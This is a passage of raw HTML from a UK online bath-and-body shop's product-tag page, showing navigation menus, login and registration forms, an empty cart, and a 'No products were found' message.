		<li id="menu-item-210194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210194 item-level-2"><a href="https://londonlovesbeauty.com/collections/gel-hand-soaps/" class="item-link type-img position-">Gel Hand Soaps</a></li>
		<li id="menu-item-210195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210195 item-level-2"><a href="https://londonlovesbeauty.com/collections/hand-soap-dispensers/" class="item-link type-img position-">Hand Soap Dispensers</a></li>
		<li id="menu-item-210196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210196 item-level-2"><a href="https://londonlovesbeauty.com/collections/hand-soap-holders/" class="item-link type-img position-">Hand Soap Holders</a></li>
		<li id="menu-item-210197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210197 item-level-2"><a href="https://londonlovesbeauty.com/collections/hand-soap-refills/" class="item-link type-img position-">Hand Soap Refills</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-210212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-210212 item-level-1"><a href="https://londonlovesbeauty.com/collections/bbw-candles/" class="item-link type-img position-">BBW Candles</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-210198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210198 item-level-2"><a href="https://londonlovesbeauty.com/collections/3-wick-candles/" class="item-link type-img position-">3-Wick Candles</a></li>
		<li id="menu-item-210199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210199 item-level-2"><a href="https://londonlovesbeauty.com/collections/single-wick-candles/" class="item-link type-img position-">Single Wick Candles</a></li>
		<li id="menu-item-210200" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210200 item-level-2"><a href="https://londonlovesbeauty.com/collections/candle-holders/" class="item-link type-img position-">Candle Holders</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-210201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-210201 item-level-1"><a href="https://londonlovesbeauty.com/collections/car-fragrance/" class="item-link type-img position-">Car Fragrance</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-210220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210220 item-level-2"><a href="https://londonlovesbeauty.com/collections/car-fragrance/" class="item-link type-img position-">Car Fragrance Refills</a></li>
		<li id="menu-item-210202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210202 item-level-2"><a href="https://londonlovesbeauty.com/collections/car-fragrance-holders/" class="item-link type-img position-">Car Fragrance Holders</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-210204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210204 item-level-1"><a href="https://londonlovesbeauty.com/collections/pocketbac-hand-sanitisers-holders/" class="item-link type-img position-">PocketBac Hand Sanitisers &amp; Holders</a></li>
	<li id="menu-item-210205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210205 item-level-1"><a href="https://londonlovesbeauty.com/collections/lip-gloss-balms/" class="item-link type-img position-">Lip Gloss &amp; Balms</a></li>
	<li id="menu-item-210206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210206 item-level-1"><a href="https://londonlovesbeauty.com/collections/bath-shower/" class="item-link type-img position-">Bath &amp; Shower</a></li>
	<li id="menu-item-210207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210207 item-level-1"><a href="https://londonlovesbeauty.com/collections/body-cream/" class="item-link type-img position-">Body Cream</a></li>
	<li id="menu-item-210208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210208 item-level-1"><a href="https://londonlovesbeauty.com/collections/laundry/" class="item-link type-img position-">Laundry</a></li>
	<li id="menu-item-210209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210209 item-level-1"><a href="https://londonlovesbeauty.com/collections/accessories/" class="item-link type-img position-">Accessories</a></li>
	<li id="menu-item-210210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210210 item-level-1"><a href="https://londonlovesbeauty.com/collections/fragrance-mists/" class="item-link type-img position-">Fragrance Mists</a></li>
	<li id="menu-item-210219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210219 item-level-1"><a href="https://londonlovesbeauty.com/collections/suncare/" class="item-link type-img position-">Suncare</a></li>
	<li id="menu-item-210285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210285 item-level-1"><a href="https://londonlovesbeauty.com/collections/clearance/" class="item-link type-img position-">Clearance</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
</ul></div>                    </div>
				

<div class="et_element et_b_header-socials et-socials flex flex-nowrap align-items-center  justify-content-center flex-row" >
	        <a href="#"             data-tooltip="Facebook" title="Facebook">
            <span class="screen-reader-text hidden">Facebook</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M13.488 8.256v-3c0-0.84 0.672-1.488 1.488-1.488h1.488v-3.768h-2.976c-2.472 0-4.488 2.016-4.488 4.512v3.744h-3v3.744h3v12h4.512v-12h3l1.488-3.744h-4.512z"></path></svg>        </a>
	        <a href="#"             data-tooltip="Twitter" title="Twitter">
            <span class="screen-reader-text hidden">Twitter</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32"><path d="M0.365 32h2.747l10.687-12.444 8.549 12.444h9.305l-12.71-18.447 11.675-13.543h-2.712l-10.152 11.795-8.11-11.805h-9.296l12.252 17.788-12.235 14.212zM4.071 2.067h4.295l19.566 27.995h-4.295l-19.566-27.995z"></path></svg>        </a>
	        <a href="#"             data-tooltip="Instagram" title="Instagram">
            <span class="screen-reader-text hidden">Instagram</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.512 0h-9.024c-4.128 0-7.488 3.36-7.488 7.488v9c0 4.152 3.36 7.512 7.488 7.512h9c4.152 0 7.512-3.36 7.512-7.488v-9.024c0-4.128-3.36-7.488-7.488-7.488zM21.744 16.512c0 2.904-2.352 5.256-5.256 5.256h-9c-2.904 0-5.256-2.352-5.256-5.256v-9.024c0-2.904 2.352-5.256 5.256-5.256h9c2.904 0 5.256 2.352 5.256 5.256v9.024zM12 6c-3.312 0-6 2.688-6 6s2.688 6 6 6 6-2.688 6-6-2.688-6-6-6zM12 15.744c-2.064 0-3.744-1.68-3.744-3.744s1.68-3.744 3.744-3.744 3.744 1.68 3.744 3.744c0 2.064-1.68 3.744-3.744 3.744zM19.248 5.544c0 0.437-0.355 0.792-0.792 0.792s-0.792-0.355-0.792-0.792c0-0.437 0.355-0.792 0.792-0.792s0.792 0.355 0.792 0.792z"></path></svg>        </a>
	        <a href="#"             data-tooltip="Google plus" title="Google plus">
            <span class="screen-reader-text hidden">Google plus</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M13.488 8.256v-3c0-0.84 0.672-1.488 1.488-1.488h1.488v-3.768h-2.976c-2.472 0-4.488 2.016-4.488 4.512v3.744h-3v3.744h3v12h4.512v-12h3l1.488-3.744h-4.512z"></path></svg>        </a>
	        <a href="#"             data-tooltip="Youtube" title="Youtube">
            <span class="screen-reader-text hidden">Youtube</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32"><path d="M31.050 7.041c-0.209-0.886-0.874-1.597-1.764-1.879-2.356-0.748-7.468-1.47-13.286-1.47s-10.93 0.722-13.287 1.47c-0.889 0.282-1.555 0.993-1.764 1.879-0.394 1.673-0.95 4.776-0.95 8.959s0.556 7.286 0.95 8.959c0.209 0.886 0.874 1.597 1.764 1.879 2.356 0.748 7.468 1.47 13.286 1.47s10.93-0.722 13.287-1.47c0.889-0.282 1.555-0.993 1.764-1.879 0.394-1.673 0.95-4.776 0.95-8.959s-0.556-7.286-0.95-8.959zM12.923 20.923v-9.846l9.143 4.923-9.143 4.923z"></path></svg>        </a>
	        <a href="#"             data-tooltip="Linkedin" title="Linkedin">
            <span class="screen-reader-text hidden">Linkedin</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0 7.488h5.376v16.512h-5.376v-16.512zM19.992 7.704c-0.048-0.024-0.12-0.048-0.168-0.048-0.072-0.024-0.144-0.024-0.216-0.048-0.288-0.048-0.6-0.096-0.96-0.096-3.12 0-5.112 2.28-5.76 3.144v-3.168h-5.4v16.512h5.376v-9c0 0 4.056-5.64 5.76-1.488 0 3.696 0 10.512 0 10.512h5.376v-11.16c0-2.496-1.704-4.56-4.008-5.16zM5.232 2.616c0 1.445-1.171 2.616-2.616 2.616s-2.616-1.171-2.616-2.616c0-1.445 1.171-2.616 2.616-2.616s2.616 1.171 2.616 2.616z"></path></svg>        </a>
	</div>

            </div>
        </div>
	</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-6 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://londonlovesbeauty.com">
            <span><img fetchpriority="high" width="512" height="512" src="https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/llb-logo.png?fit=512%2C512&amp;ssl=1" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/llb-logo.png?w=512&amp;ssl=1 512w, https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/llb-logo.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/llb-logo.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/llb-logo.png?resize=65%2C65&amp;ssl=1 65w, https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/llb-logo.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/llb-logo.png?resize=3%2C3&amp;ssl=1 3w, https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/llb-logo.png?resize=10%2C10&amp;ssl=1 10w" sizes="(max-width: 512px) 100vw, 512px" /></span><span class="fixed"><img fetchpriority="high" width="512" height="512" src="https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/llb-logo.png?fit=512%2C512&amp;ssl=1" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/llb-logo.png?w=512&amp;ssl=1 512w, https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/llb-logo.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/llb-logo.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/llb-logo.png?resize=65%2C65&amp;ssl=1 65w, https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/llb-logo.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/llb-logo.png?resize=3%2C3&amp;ssl=1 3w, https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/llb-logo.png?resize=10%2C10&amp;ssl=1 10w" sizes="(max-width: 512px) 100vw, 512px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-3 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-PRrZ6 {
                    --connect-block-space: 5px;
                    margin: 0 -5px;
                }
                .et_element.connect-block-element-PRrZ6 > div,
                .et_element.connect-block-element-PRrZ6 > form.cart,
                .et_element.connect-block-element-PRrZ6 > .price {
                    margin: 0 5px;
                }
                                    .et_element.connect-block-element-PRrZ6 > .et_b_header-widget > div, 
                    .et_element.connect-block-element-PRrZ6 > .et_b_header-widget > ul {
                        margin-left: 5px;
                        margin-right: 5px;
                    }
                    .et_element.connect-block-element-PRrZ6 .widget_nav_menu .menu > li > a {
                        margin: 0 5px                    }
/*                    .et_element.connect-block-element-PRrZ6 .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 5px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-PRrZ6 align-items-center justify-content-end">
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-right et-off-canvas et-off-canvas-wide et-content_toggle et_element-top-level" >
	
    <a href="https://londonlovesbeauty.com/my-account-2/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-start et-toggle">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Log in / Sign in					</span>
								
				
			</span>
    </a>
					
                <div class="header-account-content et-mini-content">
					            <span class="et-toggle pos-absolute et-close full-right top">
                <svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                </svg>
            </span>
			                    <div class="et-content">
						
            <div class="et-mini-content-head">
                <a href="https://londonlovesbeauty.com/my-account-2/"
                   class="account-type2 flex justify-content-center flex-wrap">
					                    <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>                        </span>

                    <span class="et-element-label pos-relative inline-block">
                            My Account                        </span>
                </a>
            </div>
									<div class="et_b-tabs-wrapper">                <div class="et_b-tabs">
                        <span class="et-tab active" data-tab="login">
                            Login                        </span>
                    <span class="et-tab" data-tab="register">
                            Register                        </span>
                </div>
				                        <form class="woocommerce-form woocommerce-form-login login et_b-tab-content active" data-tab-name="login" autocomplete="off" method="post"
                              action="https://londonlovesbeauty.com/my-account-2/">
							
							
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                                <label for="username">Username or email                                    &nbsp;<span class="required">*</span></label>
                                <input type="text" title="username"
                                       class="woocommerce-Input woocommerce-Input--text input-text"
                                       name="username" id="username"
                                       value=""/>                            </p>
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                                <label for="password">Password&nbsp;<span
                                            class="required">*</span></label>
                                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password"
                                       name="password" id="password" autocomplete="current-password"/>
                            </p>
							
							
                            <a href="https://londonlovesbeauty.com/my-account-2/lost-password/"
                               class="lost-password">Lost password?</a>

                            <p>
                                <label for="rememberme"
                                       class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
                                    <input class="woocommerce-form__input woocommerce-form__input-checkbox"
                                           name="rememberme" type="checkbox" id="rememberme" value="forever"/>
                                    <span>Remember Me</span>
                                </label>
                            </p>

                            <p class="login-submit">
								<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0a0816c32f" /><input type="hidden" name="_wp_http_referer" value="/product-tag/browgal/" />                                <button type="submit" class="woocommerce-Button button" name="login"
                                        value="Log in">Log in</button>
                            </p>
							
							
                        </form>
						
						                            <form method="post" autocomplete="off"
                                  class="woocommerce-form woocommerce-form-register et_b-tab-content register"
                                  data-tab-name="register"                                   action="https://londonlovesbeauty.com/my-account-2/">
								
																
								
                                <p class="woocommerce-form-row woocommerce-form-row--wide form-row-wide">
                                    <label for="reg_email">Email address                                        &nbsp;<span class="required">*</span></label>
                                    <input type="email" class="woocommerce-Input woocommerce-Input--text input-text"
                                           name="email" id="reg_email" autocomplete="email"
                                           value=""/>                                </p>
								
								
                                    <p>A password will be sent to your email address.</p>
								
																
								<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
                                <p class="woocommerce-FormRow">
									<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="6f881e95f3" />                                    <input type="hidden" name="_wp_http_referer"
                                           value="https://londonlovesbeauty.com/my-account-2/">
                                    <button type="submit" class="woocommerce-Button button" name="register"
                                            value="Register">Register</button>
                                </p>
								
								
                            </form>
							
							</div>
                    </div>

                </div>
					
	</div>


	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-right et-content-right et-off-canvas et-off-canvas-wide et-content_toggle et_element-top-level" >
	        <a href="https://londonlovesbeauty.com/cart-2/" class=" flex flex-wrap full-width align-items-center  justify-content-end mob-justify-content-end et-toggle currentColor">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.928 9.144c0.024-0.384-0.12-0.768-0.408-1.056s-0.672-0.456-1.104-0.456h-4.368l-5.52-7.368c-0.096-0.144-0.288-0.24-0.48-0.24s-0.36 0.096-0.456 0.24l-5.52 7.368h-4.464c-0.84 0-1.512 0.672-1.512 1.512v1.896c0 0.84 0.672 1.512 1.512 1.512h0.456l1.536 9.336c0.192 1.2 1.2 2.064 2.424 2.064h11.976c1.2 0 2.232-0.864 2.424-2.064l1.536-9.336h0.456c0.84 0 1.512-0.672 1.512-1.512v-1.896zM1.224 9.144c0-0.192 0.168-0.36 0.384-0.36h3.6l-0.192 0.264c-0.024 0-0.048 0-0.072 0-0.576 0-1.056 0.48-1.056 1.056s0.48 1.056 1.056 1.056c0.576 0 1.056-0.48 1.056-1.056 0-0.12-0.024-0.264-0.072-0.384l0.72-0.96h10.824l0.72 0.96c-0.048 0.096-0.072 0.216-0.072 0.384 0 0.576 0.48 1.056 1.056 1.056s1.056-0.48 1.056-1.056c0-0.576-0.48-1.056-1.056-1.056-0.024 0-0.048 0-0.072 0l-0.192-0.264h3.6c0.192 0 0.384 0.192 0.384 0.384v1.872c0 0.192-0.192 0.384-0.384 0.384h-20.904c-0.192 0-0.384-0.192-0.384-0.384v-1.896zM7.512 7.632l4.536-6.072 4.56 6.072h-9.096zM3.24 12.576h17.664l-1.536 9.144c-0.12 0.648-0.672 1.104-1.296 1.104h-12c-0.648 0-1.2-0.48-1.296-1.104l-1.536-9.144zM12.048 0.312v0 0 0zM15.864 22.080c0.312 0 0.576-0.264 0.576-0.576v-7.608c0-0.312-0.264-0.576-0.576-0.576s-0.576 0.264-0.576 0.576v7.608c0 0.312 0.264 0.576 0.576 0.576zM8.28 22.080c0.312 0 0.576-0.264 0.576-0.576v-7.608c0-0.312-0.264-0.576-0.576-0.576s-0.576 0.264-0.576 0.576v7.608c0 0.312 0.264 0.576 0.576 0.576zM12.072 22.080c0.312 0 0.576-0.264 0.576-0.576v-7.608c0-0.312-0.264-0.576-0.576-0.576s-0.576 0.264-0.576 0.576v7.608c0 0.312 0.264 0.576 0.576 0.576z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
				    <div class="et-mini-content">
		            <span class="et-toggle pos-absolute et-close full-right top">
					<svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
						<path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					</svg>
				</span>
		        <div class="et-content">
			                <div class="et-mini-content-head">
                    <a href="https://londonlovesbeauty.com/cart-2/"
                       class="cart-type2 flex justify-content-center flex-wrap right">
						                        <span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.928 9.144c0.024-0.384-0.12-0.768-0.408-1.056s-0.672-0.456-1.104-0.456h-4.368l-5.52-7.368c-0.096-0.144-0.288-0.24-0.48-0.24s-0.36 0.096-0.456 0.24l-5.52 7.368h-4.464c-0.84 0-1.512 0.672-1.512 1.512v1.896c0 0.84 0.672 1.512 1.512 1.512h0.456l1.536 9.336c0.192 1.2 1.2 2.064 2.424 2.064h11.976c1.2 0 2.232-0.864 2.424-2.064l1.536-9.336h0.456c0.84 0 1.512-0.672 1.512-1.512v-1.896zM1.224 9.144c0-0.192 0.168-0.36 0.384-0.36h3.6l-0.192 0.264c-0.024 0-0.048 0-0.072 0-0.576 0-1.056 0.48-1.056 1.056s0.48 1.056 1.056 1.056c0.576 0 1.056-0.48 1.056-1.056 0-0.12-0.024-0.264-0.072-0.384l0.72-0.96h10.824l0.72 0.96c-0.048 0.096-0.072 0.216-0.072 0.384 0 0.576 0.48 1.056 1.056 1.056s1.056-0.48 1.056-1.056c0-0.576-0.48-1.056-1.056-1.056-0.024 0-0.048 0-0.072 0l-0.192-0.264h3.6c0.192 0 0.384 0.192 0.384 0.384v1.872c0 0.192-0.192 0.384-0.384 0.384h-20.904c-0.192 0-0.384-0.192-0.384-0.384v-1.896zM7.512 7.632l4.536-6.072 4.56 6.072h-9.096zM3.24 12.576h17.664l-1.536 9.144c-0.12 0.648-0.672 1.104-1.296 1.104h-12c-0.648 0-1.2-0.48-1.296-1.104l-1.536-9.144zM12.048 0.312v0 0 0zM15.864 22.080c0.312 0 0.576-0.264 0.576-0.576v-7.608c0-0.312-0.264-0.576-0.576-0.576s-0.576 0.264-0.576 0.576v7.608c0 0.312 0.264 0.576 0.576 0.576zM8.28 22.080c0.312 0 0.576-0.264 0.576-0.576v-7.608c0-0.312-0.264-0.576-0.576-0.576s-0.576 0.264-0.576 0.576v7.608c0 0.312 0.264 0.576 0.576 0.576zM12.072 22.080c0.312 0 0.576-0.264 0.576-0.576v-7.608c0-0.312-0.264-0.576-0.576-0.576s-0.576 0.264-0.576 0.576v7.608c0 0.312 0.264 0.576 0.576 0.576z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
		                                </span>
                        <span class="et-element-label pos-relative inline-block">
                                    Shopping Cart                                </span>
                    </a>
                                    </div>
			
							                    <div class="widget woocommerce widget_shopping_cart">
                        <div class="widget_shopping_cart_content">
                            <div class="woocommerce-mini-cart cart_list product_list_widget ">
								        <div class="woocommerce-mini-cart__empty-message empty">
            <p>No products in the cart.</p>
			                <a class="btn" href="https://londonlovesbeauty.com/shop-2/"><span>Return To Shop</span></a>
			        </div>
		                            </div>
                        </div>
                    </div>
							
            <div class="woocommerce-mini-cart__footer-wrapper">
				
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://londonlovesbeauty.com/cart-2/"
                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total"
                     data-amount="0">
					<span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://londonlovesbeauty.com/checkout-2/" class="button btn-checkout wc-forward">Checkout</a>            </p>
			
			
        </div>
		
		            </div>
        </div>
    </div>
	
		</div>

</div>        </div>
	</div>		</div>
	</div>
</div>
</div></header>
    <div class="container sidebar-mobile-off_canvas content-page  products-hover-only-icons">
		        <div class="sidebar-position-without">
            <div class="row">

                <div class="content main-products-loop col-md-12">
					
																	                <div class="filter-wrap">
            <div class="filter-content">
        <div class="woocommerce-notices-wrapper"></div>            </div>
            </div>
        <div class="row products-loop products-grid with-ajax row-count-4" data-row-count="4">
	<div class="et-loader product-ajax"><svg class="loader-circular" viewBox="25 25 50 50" width="30" height="30"><circle class="loader-path" cx="50" cy="50" r="20" fill="none" stroke-width="2" stroke-miterlimit="10"></circle></svg></div>    <div class="ajax-content clearfix">
		        <div class="empty-category-block">
            <h2>No products were found</h2>
            <p class="not-found-info">
				<br/>
				Check your spelling or search again with less specific terms.</p>
            <p><a class="btn black medium" href="https://londonlovesbeauty.com/shop-2/"><span>Return To Shop</span></a></p>
        </div>
		    </div>
</div>
											
					
										
					<div class="after-products-widgets"></div>
                </div>
				
									
									
				            </div>

        </div>
    </div>


	<footer class="prefooter">
		<div class="container">
					</div>
	</footer>

</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
	
	<div class="footer-bottom text-color-light">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 footer-copyrights"><div id="text-2" class="copyrights-widget widget_text">			<div class="textwidget">		<div data-elementor-type="section" data-elementor-id="149571" class="elementor elementor-149571" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3b201b0a elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b201b0a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3f51b29f" data-id="3f51b29f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8ce97f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8ce97f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-52216e14" data-id="52216e14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-876638c elementor-widget elementor-widget-heading" data-id="876638c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CONTACT</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-63c1e43 elementor-widget elementor-widget-text-editor" data-id="63c1e43" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
